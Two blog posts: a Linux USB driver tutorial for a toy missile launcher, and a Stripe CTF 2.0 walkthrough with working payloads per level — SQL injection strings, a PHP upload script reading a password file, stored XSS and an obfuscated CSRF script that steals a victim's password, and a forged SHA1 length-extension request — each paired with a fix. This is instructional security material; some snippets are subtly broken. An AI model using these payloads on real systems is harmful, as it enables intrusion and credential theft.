/* We can get private data from filp->private_data; */
return retval;
}

static struct file_operations fops =
{
.open = launcher_open,
.release = launcher_close,
.read = launcher_read,
.write = launcher_write,
};

static int launcher_probe(struct usb_interface *interface, const struct usb_device_id *id)
{
struct usb_device *udev = interface_to_usbdev(interface);
struct usb_host_interface *iface_desc;
int retval = -ENODEV;

pr_debug("launcher_probe\n");

/* Set up our class */
class.name = LAUNCHER_NODE"%d";
class.fops = &fops;

if ((retval = usb_register_dev(interface, &class)) minor);
}
/* This will be our private interface device data instead of NULL eventually */
/* usb_set_intfdata(interface, NULL); */
return retval;
}

static void launcher_disconnect(struct usb_interface *interface)
{
pr_debug("launcher_disconnect\n");
/* Give back our minor. */
usb_deregister_dev(interface, &class);
}

static int __init launcher_init(void)
{
int result;
pr_debug("launcher_disconnect\n");

/* Wire up our probe/disconnect */
launcher_driver.probe = launcher_probe;
launcher_driver.disconnect = launcher_disconnect;

/* Register this driver with the USB subsystem */
if ((result = usb_register(&launcher_driver))) {
pr_err("usb_register() failed. Error number %d", result);
}
return result;
}

static void __exit launcher_exit(void)
{
/* Deregister this driver with the USB subsystem */
usb_deregister(&launcher_driver);
}

module_init(launcher_init);
module_exit(launcher_exit);

I compiled this with the makefile, inserted the module and saw that my init call had successfully been called so I popped the launchers USB into my laptop and…. nothing.

I checked dmesg and saw it had been claimed by hid-generic, part of the usbhid module on my laptop!


[205211.636201] usb 2-1.2: >USB disconnect, device number 23
[205214.371289] usb 2-1.2: >new low-speed USB device number 24 using ehci_hcd
[205214.462969] usb 2-1.2: >New USB device found, idVendor=2123, idProduct=1010
[205214.462979] usb 2-1.2: >New USB device strings: Mfr=1, Product=2, SerialNumber=0
[205214.462985] usb 2-1.2: >Product: USB Missile Launcher
[205214.462990] usb 2-1.2: >Manufacturer: Syntek
[205214.468668] hid-generic 0003:2123:1010.000B: >hiddev0,hidraw0: USB HID v1.10 Device [Syntek USB Missile Launcher] on usb-0000:00:1d.0-1.2/input0

To get hidusb to release it, you can tell it to unbind using sysfs.


[nick@slimtop ~]$ ls /sys/bus/usb/drivers/usbhid/
2-1.2:1.0 bind module new_id remove_id uevent unbind
^^^ Our address
[nick@slimtop ~] sudo sh -c 'echo 2-1.2:1.0 > /sys/bus/usb/drivers/usbhid/unbind'
[nick@slimtop ~]$ ls
bind module new_id remove_id uevent unbind

To get it to bind to our driver we would have to poke it manually

[nick@slimtop ~]$ sudo sh -c 'echo "2-1.2:1.0" > /sys/bus/usb/drivers/launcher_driver/bind'

Checking dmesg again showed that the probe function had been called and we had our /dev/launcher0!

I now needed to update the information expected by the driver. The original launcher used by Matthias’ had different codes for most of the commmands so using the userspace information we could update the command codes and tweak the control codes.

#define LAUNCHER_NODE "launcher"
#define LAUNCHER_CTRL_BUFFER_SIZE 8
#define LAUNCHER_CTRL_REQUEST_TYPE 0x21
#define LAUNCHER_CTRL_REQUEST 0x09
#define LAUNCHER_CTRL_VALUE 0x0
#define LAUNCHER_CTRL_INDEX 0x0
#define LAUNCHER_CTRL_COMMAND_PREFIX 0x02

#define LAUNCHER_STOP 0x20
#define LAUNCHER_UP 0x02
#define LAUNCHER_DOWN 0x01
#define LAUNCHER_LEFT 0x04
#define LAUNCHER_RIGHT 0x08
#define LAUNCHER_UP_LEFT (LAUNCHER_UP | LAUNCHER_LEFT)
#define LAUNCHER_DOWN_LEFT (LAUNCHER_DOWN | LAUNCHER_LEFT)
#define LAUNCHER_UP_RIGHT (LAUNCHER_UP | LAUNCHER_RIGHT)
#define LAUNCHER_DOWN_RIGHT (LAUNCHER_DOWN | LAUNCHER_RIGHT)
#define LAUNCHER_FIRE 0x10

Our USB command code takes the form of:
REQUEST_TYPE | REQUEST | VALUE | INDEX | DATA
where DATA is an 8 byte buffer with the first set to 0x8, our COMMAND_PREFIX.

For example, to send a fire command (0x10) we would use a usb_control_msg like this

int usb_control_msg ( struct usb_device *dev,
unsigned int pipe,
0x09, // Request
0x21, // Request Type
0x0, // Value
0x0, // Index
&buffer, // Buffer
sizeof(buffer), // Length of buffer
int timeout);

where buffer would be a blank char buffer of 8 bytes with the first and second bytes set to the COMMAND_PREFIX and command code respectively which you can see in this snipped from our launcher_write() function

...
if (copy_from_user(&cmd, user_buf, count)) {
retval = -EFAULT;
goto unlock_exit;
}

/* Prepare the buffer, noting the prefix */
memset(&buf, 0, sizeof(buf));
buf[0] = LAUNCHER_CTRL_COMMAND_PREFIX;
buf[1] = cmd;

/* The interrupt-in-endpoint handler also modifies dev->command. */
spin_lock(&dev->cmd_spinlock);
dev->command = cmd;
spin_unlock(&dev->cmd_spinlock);

pr_debug("Sending usb_control_message()\n");
retval = usb_control_msg(dev->udev,
usb_sndctrlpipe(dev->udev, 0),
LAUNCHER_CTRL_REQUEST,
LAUNCHER_CTRL_REQUEST_TYPE,
LAUNCHER_CTRL_VALUE,
LAUNCHER_CTRL_INDEX,
&buf,
sizeof(buf),
HZ*5);
...

I won’t cover too much on the USB code as it is covered in far more depth in Matthias’ article and Greg KHs usb-skeleton.c in the kernel source tree.

To control our driver, we can send bytes from userspace to the /dev/launcher0 entry and I was able to repurpose Matthias’ launcher program to send the correct command codes to the device which I have added to the Git repository. When you create the executable and module using make, and assuming you have the right libraries, you will have a launcher_driver.ko and a launcher_control executable.

Insert the kernel module using insmod ./launcher_driver.ko and you can then start issuing commands to the launcher.

Unfortunately by default, the device node /dev/launcher0 is created as root:root with permission 0600 which means that you can either chmod/chgrp it or run the launcher as root(!) which is the simplest test:

sudo ./launcher_control -f

usbhid and the Handsy Driver

As we’ve looked at, usbhid tries to claim our device by default due to it looking like a Human Interface Device and I had to do a fair amount of digging to find out how to stop usbhid from claiming our device which I’ll recap for those who seek enlightenment.

If you look in the source code for /drivers/usb/usbhid/hid-quirks.c we can see a structure that defines a blacklist of HID devices.

static const struct hid_blacklist {
__u16 idVendor;
__u16 idProduct;
__u32 quirks;
} hid_blacklist[] = {
{ USB_VENDOR_ID_AASHIMA, USB_DEVICE_ID_AASHIMA_GAMEPAD, HID_QUIRK_BADPAD },
{ USB_VENDOR_ID_AASHIMA, USB_DEVICE_ID_AASHIMA_PREDATOR, HID_QUIRK_BADPAD },
{ USB_VENDOR_ID_ALPS, USB_DEVICE_ID_IBM_GAMEPAD, HID_QUIRK_BADPAD },
...
{ USB_VENDOR_ID_WISEGROUP_LTD2, USB_DEVICE_ID_SMARTJOY_DUAL_PLUS, HID_QUIRK_NOGET | HID_QUIRK_MULTI_INPUT },
...

This shows a format of VENDOR_ID, DEVICE_ID and the HID_QUIRK mode which can be multiple values OR’d together and if we look further down the source, we can see the following function:

int usbhid_quirks_init(char **quirks_param)
{
u16 idVendor, idProduct;
u32 quirks;
int n = 0, m;
for (; n < MAX_USBHID_BOOT_QUIRKS && quirks_param[n]; n++) {
m = sscanf(quirks_param[n], "0x%hx:0x%hx:0x%x",
&idVendor, &idProduct, &quirks);
if (m != 3 ||
usbhid_modify_dquirk(idVendor, idProduct, quirks) != 0) {
printk(KERN_WARNING
"Could not parse HID quirk module param %s\n",
quirks_param[n]);
}
}
return 0;
}

Which is an array passed in from hid-core.c in the following snippet:

/* Quirks specified at module load time */
static char *quirks_param[MAX_USBHID_BOOT_QUIRKS] = { [ 0 ... (MAX_USBHID_BOOT_QUIRKS - 1) ] = NULL };
module_param_array_named(quirks, quirks_param, charp, NULL, 0444);
MODULE_PARM_DESC(quirks, "Add/modify USB HID quirks by specifying "
" quirks=vendorID:productID:quirks"
" where vendorID, productID, and quirks are all in"
" 0x-prefixed hex");

This shows us that the quirk param values are read in the form of 0xVENDORID:0xPRODUCTID:0xQUIRKS so now we know how to get usbhid to use a quirk for our device, we need to know which one.

Defined in include/linux/hid.h are our quirks, we want to tell usbhid to just leave it alone so we’re going to use HID_QUIRK_IGNORE which has the value of 0x04.

Once we have this information we should be able to modprobe -r usbhid && modprobe usbhid quirks=0x2123:0x1010:0x04 … except that we can’t remove the module on our Fedora system…

[nick@slimtop ~]$ modprobe -r usbhid
FATAL: Module usbhid is builtin.

Oh dear. This means that the usbhid module isn’t loaded at runtime, instead it has been built into the kernel so we can’t change it from userspace as the kernel, with usbhid, is already running before the filesystem has been mounted so we will need to pass the parameter to the kernel in the form:
module.parameter=OPTIONS.
To do this, I edited my kernel command in /boot/grub2/grub.cfg to tell the builtin module about our device and add it to the quirks list.


...
echo 'Loading Fedora (3.6.2-4.fc17.i686)'
linux /vmlinuz-3.6.2-4.fc17.i686 root=/dev/mapper/vg_slimtop-lv_root ro rd.md=0 rd.dm=0 rd.lvm.lv=vg_slimtop/lv_root SYSFONT=True usbhid.quirks=0x2123:0x1010:0x04 KEYTABLE=uk rd.luks=0 rd.lvm.lv=vg_slimtop/lv_swap LANG=en_US.UTF-8 rhgb quiet
...

Finally, we can get our kernel module to load automatically by copying our launcher_driver.ko into the /lib/modules/`uname -r`/ directory and running depmod -a.

On rebooting, you should be able to insert your launcher and up will pop a /dev/launcher0 without usbhid getting handsy with it.

udev

udev is the device manager for the Linux kernel. Primarily, it manages device nodes in /dev so we’re going to use that to manipulate the creation of our /dev/launcher0 entry.

There is a lot of information spread over the net on udev but it’s sometimes out of date and no longer relevant. It’s best to ask questions in IRC, copy existing rules (see /usr/lib/udev/rules.d/*) or just read the source to get the most up-to-date information.

To avoid having to run our launcher as root we can create a special rule for udev[1] to manipulate how the node is created. To do this you will need to create a new file in /etc/udev/rules.d/10-dreamcheeky.rules containing the following:


KERNEL=="launcher?*",MODE="0666",GROUP="wheel"

This tells udev that we want any events from the KERNEL that match /dev/”launcher?*” which is what our driver requests (the regular expression matches any number after our launcher string, such as 1,2,3 etc).
When that event KEY has been matched, we apply the two ASSIGN values which specify the permissions mode, 0666 or rw-rw-rw-, and that it should belong to the wheel group.

To test our rule, we need to know how udev sees our USB device so we do the following:

[nick@slimtop ~]$ find /sys/devices/ -name launcher0
/sys/devices/pci0000:00/0000:00:1d.0/usb2/2-1/2-1.2/2-1.2:1.0/usbmisc/launcher0

To test our udev rule we run udevadm test as follows against our device path

[nick@slimtop rules.d]$ sudo udevadm test /sys/devices/pci0000:00/0000:00:1d.0/usb2/2-1/2-1.2/2-1.2:1.0/usbmisc/launcher0
run_command: calling: test
adm_test: version 182
This program is for debugging only, it does not run any program,
specified by a RUN key. It may show incorrect results, because
some values may be different, or not available at a simulation run.

builtin_kmod_init: load module index
...
parse_file: reading '/etc/udev/rules.d/10-dreamcheeky.rules' as rules file <--- OUR RULES FILE
...
parse_file: reading '/usr/lib/udev/rules.d/99-systemd.rules' as rules file
udev_rules_new: rules use 249228 bytes tokens (20769 * 12 bytes), 42425 bytes buffer
udev_rules_new: temporary index used 76720 bytes (3836 * 20 bytes)
udev_device_new_from_syspath: device 0xb9009810 has devpath '/devices/pci0000:00/0000:00:1d.0/usb2/2-1/2-1.2/2-1.2:1.0/usbmisc/launcher0'
udev_device_new_from_syspath: device 0xb9009b00 has devpath '/devices/pci0000:00/0000:00:1d.0/usb2/2-1/2-1.2/2-1.2:1.0/usbmisc/launcher0'
udev_device_read_db: device 0xb9009b00 filled with db file data
udev_rules_apply_to_event: GROUP 10 /etc/udev/rules.d/10-dreamcheeky.rules:1
udev_rules_apply_to_event: MODE 0666 /etc/udev/rules.d/10-dreamcheeky.rules:1
udev_device_new_from_syspath: device 0xb901a540 has devpath '/devices/pci0000:00/0000:00:1d.0/usb2/2-1/2-1.2/2-1.2:1.0'
udev_device_new_from_syspath: device 0xb901a088 has devpath '/devices/pci0000:00/0000:00:1d.0/usb2/2-1/2-1.2'
udev_device_new_from_syspath: device 0xb90239b0 has devpath '/devices/pci0000:00/0000:00:1d.0/usb2/2-1'
udev_device_new_from_syspath: device 0xb9023cb0 has devpath '/devices/pci0000:00/0000:00:1d.0/usb2'
udev_device_new_from_syspath: device 0xb9024000 has devpath '/devices/pci0000:00/0000:00:1d.0'
udev_device_new_from_syspath: device 0xb901f220 has devpath '/devices/pci0000:00'
udev_device_read_db: no db file to read /run/udev/data/+usb:2-1.2:1.0: No such file or directory
udev_node_add: handling device node '/dev/launcher0', devnum=c180:0, mode=0666, uid=0, gid=10
node_fixup: preserve permissions /dev/launcher0, 020666, uid=0, gid=10
node_symlink: preserve already existing symlink '/dev/char/180:0' to '../launcher0'
udev_device_update_db: created empty file '/run/udev/data/c180:0' for '/devices/pci0000:00/0000:00:1d.0/usb2/2-1/2-1.2/2-1.2:1.0/usbmisc/launcher0'
ACTION=add
DEVNAME=/dev/launcher0
DEVPATH=/devices/pci0000:00/0000:00:1d.0/usb2/2-1/2-1.2/2-1.2:1.0/usbmisc/launcher0
MAJOR=180
MINOR=0
SUBSYSTEM=usbmisc
UDEV_LOG=6
USEC_INITIALIZED=684838211
builtin_kmod_exit: unload module index

That’s it – you should be able to remove/insert your USB device and have /dev/launcher0 show up with the permissions and group you chose.

Conclusion

This has been a very long blog article but I hope this is helpful and serves to tie together a lot of good resources that seem spread thinly across the net so have fun and experiment!

The code for the userspace and driver is available on our Feabhas Github at https://github.com/feabhas/dreamlauncher with a single Makefile to build both projects.

I built this on Fedora 17 so your mileage may vary depending on your distribution/environment.

[1] Special thanks go to the #udev IRC channel on freenode (in particular the user falconindy) and these two resource pages:

Posted in C/C++ Programming, General, Testing, training | Tagged , , , | 2 Comments

Capturing the Stripe-d Flag 2.0 – The After Party


Following on from our previous article looking at Stripe’s Capture the Flag 2.0 challenge, Team Feabhas cracked the last of the levels and its members should hopefully be receiving their complementary t-shirts soon.

It has proven to be a popular article with lots of people coming to the blog for solutions and walk-through, and now that the competition has finished we have decided to share the way we approached each of these levels, their solution and the way in which the attack vector can be mitigated.

Level 0

The Brief

We are told that the key to level 1 is stored in the database and we have to ‘crack’ it. Looking at the code we can see that it holds data in a key|value pair but we don’t know the key so we can’t get the value.

app.post('/*', function(req, res) {
        var namespace = req.body['namespace'];
        var secret_name = req.body['secret_name'];
        var secret_value = req.body['secret_value'];

        var query = 'INSERT INTO secrets (key, secret) VALUES (? || "." || ?, ?)';
        db.run(query, namespace, secret_name, secret_value, function(err) {
                if (err) throw err;
                res.header('Content-Type', 'text/html');
                res.redirect(req.path + '?namespace=' + namespace);
         });
});

The Hack

The code provided lists the following function:

app.get('/*', function(req, res) {
  var namespace = req.param('namespace');

  if (namespace) {
    var query = 'SELECT * FROM secrets WHERE key LIKE ? || ".%"';
    db.all(query, namespace, function(err, secrets) {
             if (err) throw err;

             renderPage(res, {namespace: namespace, secrets: secrets});
           });
  } else {
    renderPage(res, {});
  }
});

When you request this page by performing a GET operation, the SQL query
SELECT * FROM secrets WHERE key LIKE ? || ".%"
is performed. The ? after LIKE in the query is the placeholder for the user submitted data which isn’t sanitised at all. The trick to overcoming this is to use the ‘%’ character as the namespace value which is a MySQL wildcard for pattern matching which turns our statement into:
SELECT * FROM secrets WHERE key LIKE % || ".%"
This has the effect of telling the database to return all key pairs in the database – including the key to level 1.

One of the things to note is that the hack needs to be performed either from the text input box on the page, or from a tool such as cURL

The Fix

Never trust data from the client. This would’ve been fixed by limiting the type of data allowed to be submitted and sanitising it before execution.

Level 1

The Brief

We’re told that this machine is secure and we’ll have to try all possibilities but something is off with the code.

The Hack

The code is provided in the form of a PHP file which features the following snippet:

<?php
	$filename = 'secret-combination.txt';
	extract($_GET);
	if (isset($attempt)) {
		$combination = trim(file_get_contents($filename));
		if ($attempt === $combination) {
			echo " $next<p>How did you know the secret combination was" . " $combination!? $next</p>";
			$next = file_get_contents('level02-password.txt');
			echo " $next<p>You've earned the password to the access Level 2:" . " $next</p>";
		} else {
		  	echo " $next<p>Incorrect! The secret combination is not $attempt $next</p>";
		}
	}
?>

What happens here is that the password submitted is tested against a value read in from $filename using the function file_get_contents which will read the given file into a string but if the call is unsuccessful it will simply return an empty string.

If we look at the extract() function, we can see it extracts variables into the variable namespace, overriding any existing ones. Note that $filename is declared, then extract() is called and then it is used.

By combining these things, we can override the value $filename to a non-existent file to get a comparison between two empty strings. To use this we simply visit: https://level01-2.stripe-ctf.com/user-USERNAME/?attempt=&filename=

The Fix

Again, don’t trust data from users! Using extract into the current symbol table means your variables can be overwritten – especially on $_GET variables that can be submitted by users. For any web API, you should know what parameters are expected and to check for those explicitly.

A safer way to code this would have been:

<?php
$filename = 'secret-combination.txt'; if (isset($_GET['attempt'])) { $combination = trim(file_get_contents($filename)); if ($attempt === $combination) { echo " $next<p>How did you know the secret combination was" . " $combination!? $next</p>"; next = file_get_contents('level02-password.txt');
echo " $next<p>You've earned the password to the access Level 2:" . " $next</p>"; } else { echo " $next<p>Incorrect! The secret combination is not $attempt $next</p>";
} } ?>

Level 2

The Brief

We’re given access to Stripe’s Social Network “which are all the rage” and told to fill in our profile picture and that there’s a file called password.txt that contains the password for level 3.

The Hack

Again, we’re provided with the source code that shows that we can upload an arbitrary file to the /uploads directory! Oh dear.
The hack here is to upload a simple PHP script, which we’ll call foo.php, that contains the following

<?php
	echo "Password is: " . file_get_contents("../password.txt");
?>

and then visit https://level02-4.stripe-ctf.com/user-USERNAME/uploads/foo.php to see the password for level 3. The ability to upload our own scripts is a useful ability… one that is used later one to good effect!

The Fix

Check what gets uploaded by your users. You can discard any file types that aren’t acceptable as well as forbidding access to scripts in the uploads directory.
There are various examples of scripts that will perform some kind of sanity check on uploaded files. A simple search for php validate image upload will provide plenty of examples to use as a starting point.

Level 3

The Brief

We’re told that the new storage mechanism uses a human login and that user ‘bob’ holds the password for level 3.

The Hack

This is another case of SQL injection. In this case the offending line is the query string

    query = """SELECT id, password_hash, salt FROM users
               WHERE username = '{0}' LIMIT 1""".format(username)
    cursor.execute(query)

    res = cursor.fetchone()
    if not res:
        return "There's no such user {0}!\n".format(username)
    user_id, password_hash, salt = res

    calculated_hash = hashlib.sha256(password + salt)
    if calculated_hash.hexdigest() != password_hash:
        return "That's not the password for {0}!\n".format(username)

We can see that we can tag on some SQL of our own in this scenario, in this case we want to make use of SQLs UNION statement.

UNION allows you to combine two or more result sets from multiple tables together. We’re going to use this to turn the statement into the following (note that {0} is replaced with our injection string):

SELECT id, password_hash, salt FROM users WHERE username = 'NULL' UNION SELECT id, HASH_WE_KNOW, SALT_WE_KNOW FROM users WHERE username = 'bob' -- LIMIT 1"

The bold text is the string we’re going to insert, the -- at the end is used to comment out the LIMIT 1 part of the query.

So we have the query string but we need to get our hash and salt so we can complete it. The sample above featured the line:


    calculated_hash = hashlib.sha256(password + salt)
    if calculated_hash.hexdigest() != password_hash:
        return "That's not the password for {0}!\n".format(username)

We can simply use our python interpreter to do the hard work for us to generate the requisite hexdigest from a password of ‘xx’ and a salt of ‘x’ to keep things simple:

[nick@slimtop ~]$ python
Python 2.7.3 (default, Jul 24 2012, 10:05:39) 
[GCC 4.7.0 20120507 (Red Hat 4.7.0-5)] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import hashlib
>>> print hashlib.sha256('xx' + 'x').hexdigest()
cd2eb0837c9b4c962c22d2ff8b5441b7b45805887f051d39bf133b583baf6860

All that’s left is to enter the query string NULL' UNION SELECT id, 'cd2eb0837c9b4c962c22d2ff8b5441b7b45805887f051d39bf133b583baf6860', 'x' FROM users WHERE username = 'bob' -- as the username and set our password to be ‘xx’ and in we go.

The Fix

This is a far more complex fix to implement, as one really has to think like a cracker however, a good starting point would be
The SQL Injection Prevention Cheat Sheet from the Open Web Application Security Project

Level 4

The Brief

We’re told about a piece of software called Karma Trader that allows people to reward others with karma for good deeds – the caveat being that

In order to ensure you’re transferring karma only to good people, transferring karma to a user will also reveal your password to him or her.

The Hack

The presence of the jQuery library is a good indicator that we’re going to be doing something untoward using it. The hack here is a very simple XSS exploit to make use of the fact that our password will be shown to people we transfer karma to. We simply set our password to be a piece of jQuery code that will use the jQuery.post() function to send some karma to our user naughty_man

So we create our account as naughty_man with the password of <script>$.post("transfer", {to: "naughty_man", amount: "50"} )</script> and send some karma to karma_trader.
When she next logs in, she will unknowingly execute our script which will send us some karma and her password for the next level.

The Fix

As before – the primary concept is not to trust any input that comes from the user. The input fields should be URL encoded and escaped to ensure that they are safe. Again, The SQL Injection Prevention Cheat Sheet from the Open Web Application Security Project provides a good starting point.

Level 5

The Brief

We’re told about a new type of federated identity system where you provide a username, password and pingback URL where a simple “AUTHENTICATED” or “DENIED” is posted to the pingback location.
We’re also informed that we will need to authenticate as a user of level 5 and that it can only make outbound requests to other stripe-ctf.com servers.

Interestingly, we’re told that someone forgot to firewall off the high ports from the Level 2 server.

The Hack

There are two parts to this hack, get authenticated at a lower level and then pingback to gain authentication at level 5.
To accomplish the first part, we need to get a stripe-ctf.com server to provide us with an ‘AUTHENTICATED’ string, Fortunately for us, we still have access to level 2!

Looking at the code, we can see the regex that is used to authenticate:

	def authenticated?(body)
		body =~ /[^\w]AUTHENTICATED[^\w]*$/
	end

We simply upload a script, stripe_auth.php, to print that string out:

<?php
print " AUTHENTICATED \n"; /* Note the spaces either side are matched for! */
?>

We can then specify this location as our pingback URL to gain initial authentication at level 2 – https://level02-2.stripe-ctf.com/user-USERNAME/uploads/stripe_auth.php

The second part required a bit of lateral thinking – reading our logged in page we can see it says:

You are authenticated as hacker@level02-2.stripe-ctf.com

The word authenticated here is enough to say we’re authenticated as level 5! – To use it we just tell it to use itself by specifying a pingback URL of:
https://level05-1.stripe-ctf.com/user-USERNAME/?pingback=https://level02-2.stripe-ctf.com/user-USERNAME/uploads/stripe_auth.php

This provides us with the password for our next level!

The Fix

Once again – we should not trust any input provided by the user. If we are going to allow some kind of authentication server, then we need to be able to trust the remote server. Taking it on the word of a user is not good enough!

We should either have a hard coded list of servers that we trust, or implement some kind of trust mechanism – such as public key cryptography

Also, the fatal flaw in the design was to include the keyword for authentication within the level 5 server output.

Level 6

The Brief

We’re told that after the catastrophe of level 4 the Karma Trader was shutdown but a new service, Streamer, was created. The security of this app has been beefed up and the password of the first user contains double quotes and apostrophes to complicate things… but that it’s also the password to level 7

The Hack

Looking through the source code for Streamer for these so-called precautions we come across the following lines of code:

   def self.safe_insert(table, key_values)
      key_values.each do |key, value|
        # Just in case people try to exfiltrate
        # level07-password-holder's password
        if value.kind_of?(String) &&
            (value.include?('"') || value.include?("'"))
          raise "Value has unsafe characters"
        end
      end

This forbids any insertion of values containing either an apostrophe ‘ or double quote ” – Very important!

To explore the site a bit more, we create an account and have a look at how the posts are stored and manipulated. In the HTML we see the following:

<script>
      var username = "naughty_man";
      var post_data = [{"time":"Fri Aug 24 19:54:42 +0000 2012","title":"Hello World","user":"level07-password-holder","id":null,"body":"Welcome to Streamer, the most streamlined way of sharing\nupdates with your friends!\n\nOne great feature of Streamer is that no password resets are needed. I, for\nexample, have a very complicated password (including apostrophes, quotes, you\nname it!). But I remember it by clicking my name on the right-hand side and\nseeing what my password is.\n\nNote also that Streamer can run entirely within your corporate firewall. My\nmachine, for example, can only talk directly to the Streamer server itself!"}];
       function escapeHTML(val) {
        return $('
').text(val).html(); } function addPost(item) { var new_element = '<tr><th>' + escapeHTML(item['user']) + '</th><td><h4>' + escapeHTML(item['title']) + '</h4>' + escapeHTML(item['body']) + '</td></tr>'; $('#posts > tbody:last').prepend(new_element); } for(var i = 0; i < post_data.length; i++) { var item = post_data[i]; addPost(item); }; </script>

So interestingly, we can see that the posts are stored in a way that can be maliciously escaped with an errant </script> tag – we can test it by posting </script><script>alert(0);</script> and checking that the alert window is visible after a refreshing the browser window – success.

What we want to do is read in the contents of ‘user_info’ that we can see holds the current users password and make sure that we don’t use any single or double quote characters as submitting these is not allowed – quite the challenge.

Fortunately for us, we can use jQuery.get() to retrieve a page for us and we can also force the browser to then submit this page (or the last 180 characters of it) in the form provided without any user intervention – This type of attack is called a Cross Site Request Forgery.

What we will do is:

// Get the page 'user_info' into a string with the jQuery function
$.get('user_info'), function(data){
	// Remove all of the string apart from the last 180 characters to keep it short
	data = data.substr(data.length - 180);
	// Replace any double quotes with the text 
	data = data.replace('\"','<DOUBLE>');
	// Replace any single quotes with the text 
	data = data.replace('\'','<SINGLE>'); 
	// We know there's only one form so set it's value to be our data
	document.forms[0].content.value = data;
	// We know there's only one form so 'click' submit on the first form of the document
	document.forms[0].submit(); 
});

One problem we have is that we typically need to use quotes to demark strings in our JavaScript which are forbidden but fortunately we can use a combination of JavaScript’s eval() operation and String.fromCharCode to accomplish what we need.

String.fromCharCode() will allow us to encode forbidden characters that will be replaced at runtime by the eval() function – such that alert('Hi') becomes, alert(eval(String.fromCharCode(39, 72, 105, 39))).

So knowing this, we can create our script and then convert it to using eval/String.fromCharCode so that our naughty script goes from…

}];// </script><script>$.get('user_info'), function(data){ data = data.substr(data.length - 180); data = data.replace('\"',''); data = data.replace('\'',''); document.forms[0].content.value = data; document.forms[0].submit(); });</script> 

to this.

}];// </script><script>$.get(eval(String.fromCharCode(39, 117, 115, 101, 114, 95, 105, 110, 102, 111, 39)), function(data){ data = data.substr(data.length - 180); data = data.replace(eval(String.fromCharCode(39, 92, 34, 39)),eval(String.fromCharCode(39, 60, 68, 79, 85, 66, 76, 69, 62, 39))); data = data.replace(eval(String.fromCharCode(39, 92, 39, 39)),eval(String.fromCharCode(39, 60, 83, 73, 78, 71, 76, 69, 62, 39))); document.forms[0].content.value = data; document.forms[0].submit(); });</script> 

Finally, we can insert this into the stream (preferably with JavaScript disabled unless you want to run it yourself!) and wait for the first user to log in and unwittingly execute our script and post their valuable credentials.

The Fix

By now, we should be totally paranoid about any input data! Be sure to strip, encode or filter and reject user data if it contains any HTML characters with safe alternatives such that so that ‘<‘ becomes
&lt;. A read of the Secure-Programs-HOWTO is a good way to become aware of the ways that users can trick you into running bad code.

Level 7

The Brief

For level 7, we are introduced to an on-line waffle ordering system. There are two levels of waffles that can be ordered, standard waffles and ‘premium’ waffles. We only have access to the standard waffles, but we need to be able to place on order for a premium waffle to reveal the password for the next level.
We are provided with an API to the ordering system along with our secret key and a page (/logs/<user_id>)where we can view any previous orders we may have placed.

The Hack

The API for the system attempts to be secure by using a message signing system. There are two parts to the order, the parameters of count, user_id, latitude, longitude and waffle. These are then signed with an SHA1 algorithm using our secret key. This would give a string such as:

count=1&lat=0&user_id=5&long=0&waffle=liege|sig:a2f7af47b2633dd00f94d204e03d2a3f9a012674

This means we can exploit a
SHA padding attack
. This enables us to create a valid SHA1 key without knowing the original secret

The design of the system allows to find the order log of any user by changing the user ID on the logs page. From this we can get an original order from a privileged user:

count=10&lat=37.351&user_id=1&long=-119.827&waffle=eggo|sig:5fe387f05d3b205b6d10108c8f31312c8fd56711

There are tools that can generate SHA padding:

We want to add the parameter waffle=liege to the parameters, and using the tools we get a new string of:

count=2&lat=37.351&user_id=1&long=-119.827&waffle=chicken\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x028&waffle=liege|sig:c0b55677bf18c7b48a32f1f705667e11008b93b2

The Fix

The first reason why we are able to use this hack is because it is very simple to find the logs of other users – these should be protected – and the second reason is because the input has not been sanitised correctly.
The code used is:

def parse_params(raw_params):
    pairs = raw_params.split('&')
    params = {}
    for pair in pairs:
        key, val = pair.split('=')
        key = urllib.unquote_plus(key)
        val = urllib.unquote_plus(val)
        params[key] = val
    return params

This allows the same key to be submitted twice, and the second time it will overwrite the value of the first.

By changing the code to something like the following:

def parse_params(raw_params):
    pairs = raw_params.split('&')
    params = {}
    for pair in pairs:
        key, val = pair.split('=')
        key = urllib.unquote_plus(key)
        val = urllib.unquote_plus(val)
        if not key in params:
            params[key] = val
    return params

the second instance of ‘waffle’ would have been ignored.

Level 8

The Brief

For level 8 we had to crack a new password storing mechanism. To supposedly increase security, a password is split between four separate servers – so that even if one server was compromised, the password would still be secure. To check a password, a 12 digit password was submitted to the main server and it would simply return ‘success’ or ‘failure’.

The system also provided a webhook that would be called by the main server to return the result of the password attempt.

To make life more interesting, the password server had been firewalled, so that it could only be reached from another stripe-ctf.com server and in addition to this, the system has delays inserted safe to prevent timing attacks such that the main server always returned the success or failure of a password in a consistent time.

The Hack

We knew from previous levels, that we could launch our attack from the compromised level 2 server – so that was one part of the challenge solved.

Looking at the design of the algorithm, it was fairly obvious that the fundamental flaw was that by splitting the key into 4 chunks of 3 digits, it greatly reduced the possible combinations from 1012 to 103 which is feasible to attack by brute force.

The first attempt at cracking this involved finding the four servers by sweeping through the port numbers for a valid response and then attacking each of chunk servers in turn. While this worked locally – it failed on the stripe servers as the chunk servers were firewalled and could not be reached from the level 2 server…

By going back to the logs, we finally noticed the second flaw in the system. The main server split the 12 digits into chunks and submitted the chunks to the chunk servers in turn. However, if any of the chunk servers returned a failure, then for efficiency, the main server stopped checking and returned the result to the server specified in the webhook. This actually turned out to be the key flaw in the system, as the webhook could look at the successive client port numbers from the main server and work out how far along the system it had got (client port numbers are assigned sequentially – so the each call to a chunk server would use a port number – therefore the fewer port numbers used between calls indicated that the password failed early).

Therefore it became possible to brute force the first chunk by looking for a port difference of 2, the second chunk for a port difference of 3 and for chunk 3 a port difference of 4.

The Fix

